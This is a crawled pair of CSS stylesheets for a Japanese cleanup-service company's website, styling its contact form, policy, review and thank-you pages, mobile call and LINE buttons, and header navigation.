	-o-transition: all 0.2s ease;
	transition: all  0.2s ease;
}

/*======================================================
  company
======================================================*/

.lwrCmpMn {
	background: url(../images/lower/bg_company_main.jpg) top no-repeat;
	background-size: cover;
}

#lwrCmpAra {
	padding: 0 15px 0;
}

#lwrGmpAra {
	padding: 40px 15px;
}

.gMap {
	position: relative;
	width: 100%;
	height: 0;
	margin: 0 0 30px;
	padding-top: 60%;
}

.gMap iframe {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	border-radius: 8px;
}

.addWrp {
	text-align: center;
}

.addBox {
	display: inline-block;
	padding: 10px 15px;
	background: #fc8400;
	border-radius: 4px;
}

.addTxt {
	font-weight: 700;
	font-size: 1.5em;
	line-height: 1.4;
	color: #fff;
	margin: 0 0 10px;
	padding: 5px 0 5px 20px;
	background: url(../images/lower/icn_map.png) left 0 top 4px no-repeat;
	background-size: 16px 24px;
}

.addSubTxt {
	display: inline-block;
	font-weight: 700;
	font-size: 1.4em;
	line-height: 1.3;
	padding: 6px 15px;
	background: #fff20e;
	border-radius: 4px;
}

/*======================================================
  contact
======================================================*/

.cctMn {
	background-image: url(../images/bg_main_contact.jpg) ;
	background-size: cover;
}

.lwrCctMn {
	background: url(../images/lower/bg_contact_main.jpg) top 0 left 20% no-repeat;
	background-size: cover;
}

/* lwrCctAra */
#lwrCctAra {
	padding: 0 15px 20px;
}

.lwrCctImg {
	max-width: 350px;
	margin: 0 auto 20px;
}

.hissu {
	float: right;
	background: #ff3600;
	color: #fff;
	display: block;
	border-radius: 4px;
	padding: 5px;
	font-size: 80%;
	line-height: 1;
}

.form .c,
.form .t,
.check .f,
.check .t,
.thankyou .f,
.thankyou .c {
	display: none;
}

.zipBox {
	line-height: 2.5;
}

.formTable {
	margin: 0 auto 30px;
	width: 100%;
	border: 2px solid #2f2f2f;
	border-radius: 4px;	
	overflow: hidden;
}

.formTable th {
	width: 100%;
	display: block;
	border-bottom: 1px solid #d0d0d0;
	padding: 10px 15px;
	background: url(../images/bg_net.png) top #f4f4f4;
	font-weight: 700;
	font-size: 1.4em;
	box-sizing: border-box;
	vertical-align: top;
}

.formTable td {
	width: 100%;
	display: block;
	border-bottom: 1px solid #d0d0d0;
	padding: 15px;
	background: #fff;
	font-size: 1.4em;
	box-sizing: border-box;
}

.formTable td .mwform-checkbox-field.horizontal-item {
	float: left;
	display: block;
	margin-right: 20px;
	margin-left: 0;
}

.formTable td label input {
	margin-top: 6px;
}

.formTable input[type="text"],
.formTable input[type="email"],
.formTable input[type="tel"] {
	padding: 7px;
	box-sizing: border-box;
	font-size: 1em;
	background: #f9f9f9;
	border: solid 1px #d0d0d0;
	border-radius: 3px!important;
}

.formTable textarea {
	padding: 7px;
	box-sizing: border-box;
	font-size: 1.2em;
	background: #f9f9f9;
	border: solid 1px #d0d0d0;
	border-radius: 3px!important;
}

.searchTable select,
.formTable select {
	padding: 7px;
	box-sizing: border-box;
	font-size: 1em;
	background: #f9f9f9;
	border: solid 1px #d0d0d0;
	border-radius: 3px!important;
	/*background: #fff;*/
}

.workcategory {
	overflow: hidden;
}

.workcategory li {
	float: left;
	margin: 5px 20px 5px 0;
}

.workcategory li  input {
	margin-right: 5px;
}

.caseSearch {
	margin: 0 auto 20px;
	background: #fff;
	border: solid 3px #ff8400;
	border-radius: 4px;
}

.caseSearch h3 {
	text-align: center;
	color: #fff;
	background: #ff8400;
	font-size: 1.6em;
	line-height: 1;
	padding: 5px 0 10px;
}

.searchTable {
	margin: 0 15px 15px;
	width: calc(100% - 30px);
}

.searchTable th {
	font-size: 1.5em;
	vertical-align: middle;
	padding: 15px 15px 15px 0;
	border-bottom: 2px dotted #ccc;
	display: block;
}

.searchTable td {
	font-size: 1.3em;
	vertical-align: middle;
	padding: 15px;
	border-bottom: 2px dotted #ccc;
	display: block;
}

.searchTable td input {
	vertical-align: middle;
}

/*
.searchTable tr:first-child th,
.searchTable tr:first-child td {
	border-top: none;
}
*/

.searchBtn {
	margin-bottom: 20px;
}

.form01 {
	width: 100%;
}

.form02 {
	width: 150px;
}

.form03 {
	width: 100%;
	height: 120px;
}

.capTxt {
	font-size: 0.9em;
	line-height: 1.2!important;
	color: #ff3600;
}

.btn button,
.btn input {
	border: solid 3px #f3f3f3;
	border-radius: 7px;
	display: block;
	color: #fff;
	font-weight: 700;
	font-size: 1.6em;
	padding: 10px;
	width: 180px;
	margin: 0 auto;
	background: linear-gradient(0deg, rgba(251,132,1,1) 48%, rgba(255,150,10,1) 52%);
}

.toCheck {
	margin-bottom: 30px;
}

.toThankyou button:active,
.toThankyou input:active,
.toCheck button:active,
.toCheck input:active {
	background: linear-gradient(0deg, rgba(255,54,0,1) 48%, rgba(255,54,0,1) 52%);
	cursor: pointer;
}

.toBack {
	margin-bottom: 30px;
}

.toBack button,
.toBack input {
	font-size: 1.4em;
	padding: 10px;
	width: 180px;
	background: #333!important;
	margin-top: 30px;
}

.toBack button:active,
.toBack input:active {
	background: linear-gradient(0deg, rgba(255,54,0,1) 48%, rgba(255,54,0,1) 52%);
	cursor: pointer;
}

.checkMessage {
	text-align: center;
	font-size: 1.4em;
	margin-bottom: 20px;
}

.thankyouBox {
	padding: 20px;
	margin: 20px;
	background: #fff;
	text-align: center;
}

.thankyou01 {
	font-size: 2.2em;
	font-weight: bold;
	margin-bottom: 20px;
}

.thankyou02 {
	font-size: 1.4em;
	margin-bottom: 30px;
}

.thankyou03 {
	font-size: 1.3em;
	padding-top: 20px;
	border-top: 1px dotted #ccc;
}

/*======================================================
  policy
======================================================*/

.lwrPlcMn {
	background: url(../images/lower/bg_policy_main.jpg) top no-repeat;
	background-size: cover;
}

/* lwrPlcAra */
#lwrPlcAra {
	padding: 0 15px 40px;
}

.lwrPlcBox {
	padding: 20px 15px;
	background: #fff;
	border: solid 2px #22c787;
	border-radius: 4px;
}

.lwrPlcLst dt {
	font-weight: 700;
	font-size: 1.8em;
	line-height: 1.6;
	color: #22c787;
	margin: 0 0 10px;
}

.lwrPlcLst dd {
	font-weight: 700;
	font-size: 1.4em;
	line-height: 1.8;
}

.lwrPlcLst dd:not(:last-child) {
	margin: 0 0 20px;
}

.lwrPlcTxt {
	margin: 0 0 20px;
}

.lwrPlcNbrLst,.lwrPlcNbrSubLst,.lwrPlcNbrMinLst {
	counter-reset: item;
	list-style: none;
	padding-left: 2.5em;
}

.lwrPlcNbrSubLst,.lwrPlcNbrMinLst {
	margin: 15px 0 0;
}

.lwrPlcNbrLst li,.lwrPlcNbrSubLst li,.lwrPlcNbrMinLst li {
	position: relative;
}

.lwrPlcNbrLst li:not(:last-child) {
	margin: 0 0 20px;
}

.lwrPlcNbrLst li:before {
	counter-increment: item;
	content: counter(item);
	position: absolute;
	top: 3px;
	left: -27px;
	line-height: 1;
	color: #fff;
	z-index: 1;
}

.lwrPlcNbrLst li:after {
	content: "";
	position: absolute;
	top: 0;
	left: -34px;
	width: 22px;
	height: 22px;
	background: #22c787;
	border-radius: 50%;
	z-index: 0;
}

.lwrPlcNbrSubLst li:before {
	counter-increment: item;
	content: counter(item);
	position: absolute;
	top: 3px;
	left: -26px;
	line-height: 1;
	color: #22c787;
	z-index: 1;
}

.lwrPlcNbrSubLst li:after {
	content: "";
	position: absolute;
	top: 0;
	left: -33px;
	width: 18px;
	height: 18px;
	background: #fff;
	border: solid 2px #22c787;
	border-radius: 50%;
	z-index: 0;
}

.lwrPlcNbrMinLst li:before {
	counter-increment: item;
	content: counter(item);
	position: absolute;
	top: 3px;
	left: -26px;
	line-height: 1;
	color: #ff8400;
	z-index: 1;
}

.lwrPlcNbrMinLst li:after {
	content: "";
	position: absolute;
	top: 0;
	left: -33px;
	width: 18px;
	height: 18px;
	background: #fff;
	border: solid 2px #ff8400;
	border-radius: 50%;
	z-index: 0;
}

.rtTxt {
	text-align: right!important;
}

.serviceOptionText {
	font-size: 1.4em;
	margin-top: 20px;
}

.voiceOptionText {
	font-size: 1.4em;
	margin: 20px 5px 0;
}

.noData {
	font-size: 1.5em;
	text-align: center;
	padding: 40px 0 20px;
}

.box404 {
	border: 2px solid #22c787;
	margin: 20px 20px;
	background: #fff;
	padding: 15px 30px 15px;
	border-radius: 10px;
}

.box404 h2 {
	text-align: center;
	font-size: 2.2em;
	margin-bottom: 20px;
	border-bottom: 3px dotted #ccc;
	padding-bottom: 15px;
}

.box404 p {
	font-size: 1.4em;
	margin-bottom: 20px;
}

.box404 ul {
	font-size: 1.4em;
	margin-bottom: 20px;
	margin-left: 20px;
	list-style: disc;
}

.wrap404 {
	border-top: 2px solid #22c787;
}

.fList {
	margin-top: 15px;
	font-size: 1.2em;
}

.fList li {
	display: inline;
	margin: 0 10px;
}

.fList a {
	color: #22c787!important;
}

.caseSingle {
	margin-top: -40px;
}

.caseSinglePan {
	padding-right: 75px;
}

	#fltAraSp {
		position: fixed;	
		bottom: 0;
		left: 0;
		z-index: 20;
		width: 100%;
		height: 70px;
		display: flex;
		padding: 5px;
		box-sizing: border-box;
		background: rgba(255,255,255,0.9);
	}
	#fltAraSp a:hover {
		opacity: 0.8;	
	}
	
	/*電話*/
	.fltAraSpL {
		text-align: center;
		padding: 0;
		width: 58%;
	}
	.fltAraSpL a {
		width: 100%;
		display: block;
		background: #ff3600;	
		border-radius: 5px;
		overflow: hidden;	
	}	
	.fltAraSpL a .inner {
		display: table;
		height: 60px;
		box-sizing: border-box;
		margin: 0 auto;
	}		
	.fltAraSpL a .ico {
		display: table-cell;	
		vertical-align: middle;
		padding-right: 5px;
	}	
	.fltAraSpL a img {
		width: 30px;
		height: auto;			
	}	
	.fltAraSpL a .txt {
		display: table-cell;	
		vertical-align: middle;		
		color: #fff;
		line-height: 1;
	}		
	.fltAraSpL a .txt1 {
		font-size: 10px;
		margin-bottom: 5px;
		letter-spacing: 1px;
	}			
	.fltAraSpL a .txt1 span {
		color: #fff20e;
	}				
	.fltAraSpL a .txt2 {
		font-size: 24px;
	}		
	
	/*お問い合わせ*/
	.fltAraSpR {
		width: calc(21% - 5px);
		padding-left: 5px;
	}
	.fltAraSpR a {
		width: 100%;
		display: block;
		background: linear-gradient(0deg, rgba(251,132,1,1) 48%, rgba(255,150,10,1) 52%);
		border-radius: 5px;		
		text-align: center;
		overflow: hidden;	
	}	
	.fltAraSpR a img {
		width: 24px;
		height: auto;			
	}		
	.fltAraSpR a .inner {
		display: table;
		height: 60px;
		box-sizing: border-box;
		margin: 0 auto;
		color: #fff;
	}	
	.fltAraSpR a .inner .img {
		vertical-align: middle;	
		display: table-cell;
		letter-spacing: 0;
	}
	
	/*LINE*/
	.fltAraSpC {
		width: calc(21% - 5px);
		padding-left: 5px;
	}
	.fltAraSpC a {
		width: 100%;
		display: block;
		background: #238e24;
		border-radius: 5px;		
		text-align: center;
		overflow: hidden;	
	}	
	.fltAraSpC a img {
		width: 24px;
		height: auto;			
	}		
	.fltAraSpC a .inner {
		display: table;
		height: 60px;
		box-sizing: border-box;
		margin: 0 auto;
		color: #fff;
	}	
	.fltAraSpC a .inner .img {
		vertical-align: middle;	
		display: table-cell;
	}	
	#pgeTp a {
		background: #22c787;
	}	
	#pgeTp a:active {
		background: #22c787;
	}		
	@media screen and (max-width: 767px) {
		footer {
			margin-bottom: 70px;	
		}	
		#pgeTp {
			bottom: 83px;	
		}		
	}
	@media screen and (max-width: 380px) {
		.fltAraSpL a .txt1 {
			letter-spacing: 0;	
		}
		.fltAraSpL a .txt2 {
			letter-spacing: -1px;	
		}		
	}	
	@media screen and (max-width: 360px) {
		.fltAraSpL {
			width: calc(100% - 100px);
		}			
		.fltAraSpL a img {
  			width: 24px;
		}		
		.fltAraSpL a .txt1 {
  			font-size: 10px;
  			letter-spacing: 0px;
		}			
		.fltAraSpL a .txt2 {
  			font-size: 20px;
			letter-spacing: 0;	  			
		}	
		.fltAraSpC {
			width: 50px;
		}		
		.fltAraSpC a .img2 {
			display: none;
		}	
		.fltAraSpR {
			width: 50px;
		}			
		.fltAraSpR a .img2 {
			display: none;
		}	

	}
	
@media screen and (max-width: 767px) {
	body {
		overflow-x: hidden;	
	}
	.servicePankuzu {
		border-top: none!important;
	}	
	/*メインビジュアル*/
	.mainVisual {
		/*height: 380px;	*/	
		height: 340px;	
	}
	.mainVisual .inner {
		margin: 0 auto;
		background: #f6f6f6 url(https://raku-eco.com/official/wp-content/themes/original-template/files/images/202211/bg_main.jpg) bottom right -190px no-repeat;
		background-size: auto 400px;
		height: 380px;	
		position: relative;
		padding: 0 10px;	
	}
	.mvNew .inner {
		margin: 0 auto;
		background: #f6f6f6 url(https://raku-eco.com/official/wp-content/themes/original-template/files/images/202211/bg_main_sp.jpg) bottom center no-repeat!important;
		background-size: auto 380px!important;
		height: 380px;		
		position: relative;
		padding: 0 10px;	
	}
	
	@media screen and (min-width: 640px) {
		.mainVisual .inner {
			background: #f6f6f6 url(https://raku-eco.com/official/wp-content/themes/original-template/files/images/202211/bg_main.jpg) bottom right  no-repeat;
			background-size: auto 420px;
		}
	}
	@media screen and (max-width: 380px) {
		.mainVisual .inner {
			height: 340px;		
		}	
	}
	.mainCp {
		font-style: italic;	
		font-weight: bold;
		padding-top: 5px;
		white-space: nowrap;
	}	
	.mainCpArea {
		color: #1dc584;
		font-size: 14px;
		display: block;
		margin-bottom: 5px;
	}
	.mainCpWork {
		color: #fff;
		background: #1dc584;
		/*background: #ff8400;*/
		font-size: 12px;
		display: inline-block;
		border-radius: 5px;
		padding: 5px 7px 7px 5px;
		margin-right: 3px;
		letter-spacing: 0;
		margin-bottom: 10px;
	}
	.mainPlan img {
		max-width: 270px;
		height: auto;
		width: 100%;
	}
	.mainMsg {
		font-size: 16px;	
		font-style: italic;	
		text-shadow: 2px 2px 0 #fff, -2px -2px 0 #fff, -2px 2px 0 #fff, 2px -2px 0 #fff, 0 2px 0 #fff, 0 -2px 0 #fff, -2px 0 0 #fff, 2px 0 0 #fff, 3px 0 5px rgba(0,0,0,0.4);
		margin-bottom: 67px;
		line-height: 1.3;
		font-weight: bold;
	}
	.homeMainMsg {
		margin-bottom: 77px;	
	}	
	@media screen and (min-width: 400px) {
		.mainCp {
			font-style: italic;	
			font-weight: bold;
			padding-top: 5px;
		}	
		.mainCpArea {
			font-size: 17px!important;
		}
		.mainCpWork {
			font-size: 15px!important;
			padding: 5px 10px 7px 8px;
			margin-right: 3px;
			margin-bottom: 10px;
		}
		.mainPlan img {
			max-width: 300px;
		}
		.mainMsg {
			font-size: 20px;	
			line-height: 1.2;
		margin-bottom: 54px;			
		}
		.homeMainMsg {
			margin-bottom: 64px;	
		}			
	}

	.mainVisual .mainPoint {
		display: none;
	}
	.mainVisual .mainRank {
		display: none;
	}
	.mainCmt {
		display: none;
	}
	.mainArea {
		color: #fff;
		background: #1dc584;
		text-align: center;
		font-size: 15px;
		font-weight: bold;	
		padding: 0 5px;
	}
	.mainArea p {
		position: relative;	
		display: inline-block;
		padding-top: 10px;
		padding-bottom: 10px;	
		letter-spacing: -1px;
		text-shadow: 0px 0px 3px #1dc584;
		width: 100%;
	}	
	.mainArea p span {	
		z-index: 20!important;		
		position: relative;	
	}
	.mainArea p:before {
		content: "";
		background: url(https://raku-eco.com/official/wp-content/themes/original-template/files/images/202211/illust.png);
		display: block;
		width: 70px;
		height: 70px;
		background-size: 100% auto;
		position: absolute;
		right: 0;
		bottom: 0;
		z-index: 1!important;
	}	
	.mainArea em {
		color: #fff20e;	
	}
	/*CTA*/
	.resMsg01 {
		text-align: center;
		margin-bottom: 10px;
		padding: 30px 20px 0;
	}
	.resMsg01 img {
		width: 100%;
		max-width: 940px;
		height: auto;
	}
	.resMsg02 {
		text-align: center;
		margin-bottom: 20px;
		padding: 0 20px;
	}
	.resMsg02 img {
		width: 100%;
		max-width: 850px;
		height: auto;
	}
	.ctaCmt {
		text-align: center;
		color: #1dc584;
		font-size: 14px;			
		margin-bottom: 5px;
		letter-spacing: 0;
		margin-bottom: 10px;
		position: relative;
		z-index: 2;
		text-shadow: 3px 3px 3px #fff;
	}
	.ctaBox {
		background: #1dc584;		
	}
	.ctaBox .inner {
		position: relative;		
		max-width: 1100px;
		margin: 0 auto;
		padding: 20px 10px;
	}
	.ctaBox .inner:before {
		content: "";
		background: url(https://raku-eco.com/official/wp-content/themes/original-template/files/images/y/cta.png) no-repeat;
		display: block;
		width: 170px;
		height: 170px;
		background-size: 100% auto;	
		position: absolute;
		right: -15px;
		bottom: 0;
	}
	.ctaBox ul {
		width: calc(100% - 40px);
		position: relative;
		z-index: 2;
	}
	.cta_tel {
		text-align: center;
		width:  100%;
		padding-bottom: 15px;
	}
	.cta_tel a {
		display:inline-block;
		vertical-align: middle;	
		color: #fff!important;
		line-height: 1.1;
		background: url(https://raku-eco.com/official/wp-content/themes/original-template/files/images/icn_tel_yl.png) left center no-repeat;
		background-size: 36px 36px;
		padding-left: 46px;
		min-height: 36px;			
	}
	.cta_tel a span.tim {
		font-size: 10px;
		letter-spacing: 3px;
	}
	.cta_tel a span.num {		
		font-size: 30px;
	}

	@media screen and (max-width: 380px) {
		.cta_tel a span.tim {
			letter-spacing: 2px;
		}
	}
	
	.cta_frm {
		float: left;	
		width: 49%;
	}
	
	.cta_frm span {
		display: none;	
	}
	
	.cta_frm  a {
  		display: block;
  		font-weight: 700;
  		font-size: 14px;
  		line-height: 1;
  		padding: 15px 10px 15px 25px;
  		background: rgb(251,132,1);
  		background: linear-gradient(0deg, rgba(251,132,1,1) 48%, rgba(255,150,10,1) 52%);
  		border: solid 3px #fff;
  		border-radius: 1000px;
		width: 100%;
		text-align: center;
		color: #fff!important;
		cursor: pointer;
		box-sizing: border-box;
		position: relative;
		letter-spacing: -1px;
	}
	
	.cta_frm  a:before {
		content: "";
		background: url(https://raku-eco.com/official/wp-content/themes/original-template/files/images/202211/ico_mail.png) left center no-repeat;
		background-size: 21px 16px;
		width: 21px;
		height: 16px;
		display: inline-block;
		margin-top: -7px;
		position: absolute;
		top: 50%;
		left: 5px;
	}
	
	.cta_lin {
		float: right;	
		width: 49%;
	}
		
	.cta_lin  a {
  		display: block;
  		font-weight: 700;
  		font-size: 14px;
  		line-height: 1;
  		padding: 15px 10px 15px 20px;
  		background: rgb(35,142,37);
  		background: linear-gradient(0deg, rgba(35,142,37,1) 48%, rgba(37,144,39,1) 52%);
  		border: solid 3px #fff;
  		border-radius: 1000px;
		width: 100%;
		text-align: center;
		color: #fff!important;
		cursor: pointer;
		box-sizing: border-box;
		position: relative;
	}
	
	.cta_lin  a:before {
		content: "";
		background: url(https://raku-eco.com/official/wp-content/themes/original-template/files/images/202211/ico_line.png) left center no-repeat;
		background-size: 24px auto;
		width: 24px;
		height: 22px;
		display: inline-block;
		margin-top: -9px;
		position: absolute;
		top: 50%;
		left: 10px;
	}
	.mainBottomPoint {
		background: #ff960a;
		overflow: hidden;
		padding: 15px;
	}
	.mainBottomPoint ul {
		width: 100%;		
		display: flex;
		max-width:	500px;
		margin: 0 auto;
	}	
	.mainBottomPoint li {
		width: calc(50%- 9px);
		margin-right: 10px;
		background: #fff;
		border-radius: 5px;
		overflow: hidden;
		padding: 2px;
	}	
	.mainBottomPoint li img {
		width: 100%;
		height: auto;	
	}
	.mainBottomPoint li:last-child {
		margin-right: 0;	
	}
	
	.mainBottomPoint li .in {
		border: 2px solid #000;	
		border-radius: 5px;
	}
	
	.mainBottomRank {
		max-width:	500px;
		margin: 0 auto 30px;
		padding: 30px 20px 0;
	}
	.mainBottomRank ul {
		width: 100%;
		display: flex;
	}		
	.mainBottomRank li {
		width: 32%;
		margin-right: 2%;
	}
	.mainBottomRank li:last-child {
		margin-right: 0;	
	}
	.mainBottomRank li img {
		width: 100%;
		height: auto;	
	}
	.ctaWrap {
		width: 100%;
		overflow: hidden;
	}	
}

.caseSingle .rstLst {
	margin-bottom: 0;
}

.rltCase {
	padding-top: 30px;
}


				.cntBtn.wide {
					max-width: 700px;	
					width: 100%;
					display: flex;
					margin: 0 auto;
					text-align: center!important;
				}
				.cntBtn.wide a {
					width: calc(50% - 20px);
					display: inline-block;
					margin: 0 auto;
					font-size: 1.8em;	
				}
				.cntBtn.wide.b a {
					margin: 0 10px;
				}
				@media screen and (max-width:767px) {
					.cntBtn.wide {
						display: block;	
					}
					.cntBtn.wide a {
						margin: 0 auto 10px!important;	
						font-size: 1.5em;
						display: block;	
						width: 70%;
					}
				}
				
				
.cntTtlBoxMain {
	text-align: center;
	margin: 30px auto 0px;
	padding: 0 10px;
}

.cntTtlBoxMain .cntTtl {
	line-height: 1.3;
	font-size: 17px;
}

/*
.cntTtlBoxMain .cntTtl span {
	font-size: 42px;
}
*/




.areaBar {
	background: #22c787;
	text-align: center;
}

.areaBar .inner {
	max-width: 100%;
	padding: 20px 0;
 	margin: 0 auto;
	position: relative;
	display: inline-block;
}

.areaBar .inner .img {
	width: 110px;
	position: absolute;
	bottom: -20px;
	left: -30px;
}

.areaBar .inner .img img {
	width: 100%;
	height: auto;
}

.areaBar .inner .txt {
	width:100%;
	box-sizing: border-box;
	padding-left: 90px;
	color: #fff;
	font-weight: bold;
	font-size: 0.8rem;
	text-align: left;
}

.areaBar .inner .txt span {
	color: #fff20e;
}

@media screen and (max-width: 360px) {
.areaBar .inner .img {
	width: 90px;
	position: absolute;
	bottom: 0px;
	left: -10px;
}
	.areaBar .inner .txt {
		font-size: 0.7rem;
	}

}

.ftMdl {
	position: absolute;
	top: -30px;
	left: -0;
	display: table;
	width: 100%;
	background: #22c787;
	z-index: -1;
}

.ftMdl p {
	width: 100px;
	display: table-cell;
	position: relative;
}

.ftMdl p img {
	width: 100%;
	height: auto;
	position: absolute;
	bottom: -20px;
	left: 10px;
}

.ftMdl div {
	width: calc(100% - 120px);
	display: table-cell;
	padding-left: 20px;
	height: 30px;
	vertical-align: middle;
	color: #fff;
	font-size: 3vw;
	text-align: center;
}

#pgeTp {
	bottom: 110px;
}

/*======================================================
  reviews
======================================================*/

.lwrRvwMn {
	background: url(../images/lower/bg_reviews_main.jpg) top no-repeat;
	background-size: cover;
}

/*=========================================================

サンキュー

=========================================================*/

.lwrMan {
	padding: 50px;
	background: url(../images/bg_reason.jpg) top;
    background-size: auto;
	background-size: 34px 34px;
}

.lwrManInr {
	max-width: 1200px;
	margin: 0 auto;
}

.thxMsg {
	background: #fff;
	padding: 150px 50px;
	text-align: center;
	border-radius; 10px;
}

.thxMsg h2 {
	font-size: 3rem;
	margin-bottom: 30px;
	font-weight: bold;
	color: #22c787!important;
}

.thxMsg p {
	font-size: 1.6rem;
}

.bck {
	margin-top: 30px;
}


.drTel {
	border: 1px solid #22c787;
	padding: 20px 100px;
	margin: 30px auto 30px;
	display: inline-block;
	border-radius: 10px;
}

.drTel01 {
	font-size: 3rem!important;
	font-weight: bold;
	color: #0085c3;
}

.min {
	font-size: 1rem!important;
	color: #c00;
	padding-top: 10px;
}

.dError {
	text-align: center;
}

.dError p {
	padding: 10px 0 30px;
	color: #c00;
}

.bck a {
	color: #ff8400!important;
}

	.lwrMan {
    	padding: 25px 15px 25px;
	}

	.lwrManInr {
		max-width: 1200px;
		margin: 0 auto;
	}

	.thxMsg {
		padding: 25px 30px;
	}

	.thxMsg h2 {
		font-size: 1.5rem;
		margin-bottom: 20px;
	}

	.thxMsg p {
		font-size: 1.2rem;
		text-align: left;
	}
	
	.thxMsg .bck p {
		text-align: center!important;
		margin-top: 20px;
		font-size: 0.8rem;
	}

	.drTel {
		padding: 20px 20px 20px;
		margin: 30px auto 0px;
	}
	.drTel01 {
		font-size: 2rem!important;
	}
	.drTel02 {
		font-size: 1.2rem!important;
	}
	.cen {
		text-align: center!important;
	}
	.cen p {
		text-align: center!important;
	}
	.dError p {
		padding: 0!important;
		color: #c00;
	}


--- FILE ---
content_type: text/css
request_url: https://raku-eco.com/official/wp-content/themes/raku-eco-template/files/css/style_tb.css?ver=0902
body_size: 65433
content:
@charset "UTF-8";

body{
	margin: 0;
	padding: 0;
	vertical-align: baseline;
}

#wrapper {
	font-size: 62.5%;
	line-height: 1.6;
	letter-spacing: 1px;
	font-family: 'Noto Sans JP', sans-serif;
	font-weight: 700;
	color: #2f2f2f;
	word-wrap: break-word;
	-webkit-text-size-adjust: 100%;
	-webkit-tap-highlight-color:rgba(0,0,0,0);
	background: #fefef3;
}

#wrapper a:link      { text-decoration: none; color: #4191ed;}
#wrapper a:visited   { text-decoration: none; color: #4191ed;}
#wrapper a:hover     { text-decoration: none; }
#wrapper a:active    { text-decoration: none; }

a[href^="tel:"] {
	pointer-events: none;
}

a,:focus {
	outline: none;
}

::-webkit-search-cancel-button {
	-webkit-appearance: none;
}

.img img {
	width: 100%;
	height: auto;
}

/*
.pc   { display: none;}
.pcsp { display: none;}
.sp   { display: none;}
*/
.opacity a:hover,
.opacity input:hover {
	opacity: 0.50;
	filter: alpha(opacity=50);
	-ms-filter: "alpha(opacity=50)";
	-moz-opacity: 0.50;
	-khtml-opacity: 0.50;
	-webkit-transition: all 0.2s ease;
	-moz-transition: all 0.2s ease;
	-o-transition: all 0.2s ease;
	transition: all  0.2s ease;
	text-decoration: none!important;
}

/*======================================================
  header
======================================================*/

/* header */
.hdrWrp {
	height: 70px;
	display: flex;
	align-items: center;
	justify-content: space-between;
	padding: 0 15px;
	background: #fff;
}

.hdrLg {
	max-width: 120px;
}

.hdrNav {
	display: flex;
	align-items: center;
	justify-content: flex-end;
}

.hdrNav li {
	margin: 0 0 0 15px;
}

.hdrTel a {
	font-weight: 900;
	font-size: 2.6em;
	line-height: 1;
	padding: 10px 0 10px 40px;
	background: url(../images/icn_tel_gr.png) left no-repeat;
	background-size: 30px 30px;
}

.hdrTel a:link,
.hdrTel a:visited {
	color: #2f2f2f!important;
}

.hdrBtn {
	text-align: center;
	width: 180px;
}

.hdrBtn a {
	display: block;
	font-weight: 700;
	font-size: 1.8em;
	line-height: 1;
	padding: 10px;
	background: rgb(251,132,1);
	background: linear-gradient(0deg, rgba(251,132,1,1) 48%, rgba(255,150,10,1) 52%);
	border: solid 3px #f3f3f3;
	border-radius: 9px;
}

.hdrBtn a:link,
.hdrBtn a:visited {
	color: #fff!important;
}

.hdrBtn a:hover,
.ctaBtn a:hover,
.svsBtn a:hover,
.rstBtn a:hover,
.fltBtn a:hover,
#pgeTp a:hover {
	background: linear-gradient(0deg, rgba(255,54,0,1) 48%, rgba(255,54,0,1) 52%);
	-webkit-transition: all 0.2s ease;
	-moz-transition: all 0.2s ease;
	-o-transition: all 0.2s ease;
	transition: all  0.2s ease;
}

/* gNav */
#mdlAra {
	display: none;
}

.gNavWrp,
.fNavWrp {
	background: #22c787;
}

#gNav,#fNav {
	max-width: 1000px;
	height: 60px;
	margin: 0 auto;
	display: flex;
	align-items: center;
	justify-content: center;
	font-weight: 700;
	font-size: 1.6em;
	line-height: 1;
	letter-spacing: -0.025em;
}

#gNav li,
#fNav li {
	text-align: center;
	width: 16.666%;
}

#gNav li:not(:last-child),
#fNav li:not(:last-child) {
	position: relative;	
}

#gNav li:not(:last-child):after,
#fNav li:not(:last-child):after {
	content: "";
	width: 1px;
	height: 20px;
	position: absolute;
	top: calc(50% - 10px);
	right: 0;
	border-right: dotted 1px #fff;
}

#gNav li a,
#fNav li a {
	height: 100%;
	display: block;
}

#gNav a:link,
#gNav a:visited,
#fNav a:link,
#fNav a:visited {
	color: #fff!important;
}

.pankuzu {
	padding: 15px 30px;
	margin:0 auto 30px;
	font-size: 1.4em;
}

.servicePankuzu {
	  border-top: solid 5px #ff3600;
	  background: #fff;
	  margin-bottom: -5px;
	  position: relative;
	  z-index: 2;
}

.servicePankuzu .inner {
	max-width: 1094px;
	padding: 15px;
	margin:0 auto;
	font-size: 1.4em;
}

/*======================================================
  mnAra
======================================================*/

#mnAra {
	padding: 0 30px;
	background: url(../images/bg_main.jpg) top 0 right -200px no-repeat #fff;
	background-size: auto 100%;
}

.mnWrp {
	max-width: 1000px;
	height: 650px;
	margin: 0 auto;
	position: relative;
	display: flex;
	align-items: center;
}

.mnCth {
	font-weight: 900;
	font-size: 2.2em;
	line-height: 1.35;
	font-style: italic;
	color: #ff8400;
	text-shadow: 2px 2px 0 #fff, -2px -2px 0 #fff,
	-2px 2px 0 #fff, 2px -2px 0 #fff,
	0 2px 0 #fff, 0 -2px 0 #fff,
	-2px 0 0 #fff, 2px 0 0 #fff,
	5px 0 8px rgba(0,0,0,0.2);
	margin: 0 0 15px;
}

.mnCth.bigTxt {
	margin: 0;
}

.mnCth.bigTxt span {
	font-size: 1.2em;
}

.mnCmt {
	position: absolute;
	bottom: 20px;
	right: 20px;
	height: 350px;
	font-weight: 700;
	font-size: 1.8em;
	line-height: 1.3;
	color: #22c787;
	text-shadow: 2px 2px 0 #fff, -2px -2px 0 #fff,
	-2px 2px 0 #fff, 2px -2px 0 #fff,
	0 2px 0 #fff, 0 -2px 0 #fff,
	-2px 0 0 #fff, 2px 0 0 #fff,
	3px 0 5px rgba(0,0,0,0.4);
	writing-mode: vertical-rl;
	transform: rotate(10deg);
}

.mnImg {
	max-width: 500px;
	margin: 0 0 15px;
}

.mnBoxLt {
	max-width: 500px;
	margin: 0 0 15px;
}

.mnSvsLst {
	display: flex;
}

.mnSvsLst li {
	max-width: 300px;
}

.mnSvsLst li:first-child {
	margin: 0 10px 0 0;
}

.mnSvsLst li:last-child {
	margin: 0 0 0 10px;
}

.mnBoxRt {
	max-width: 500px;
}

.mnRnkLst {
	max-width: 400px;
	margin: 0 auto;
	display: flex;
	justify-content: center;
}

.mnRnkLst li {
	margin: 0 2px;
}

/*======================================================
  content
======================================================*/

/* common */
.cntTtlBox {
	text-align: center;
	margin: 0 0 30px;
}

.cntTtl {
	display: inline-block;
	font-weight: 900;
	font-size: 3.6em;
	line-height: 1;
	color: #22c787;
	padding: 0 40px 5px;
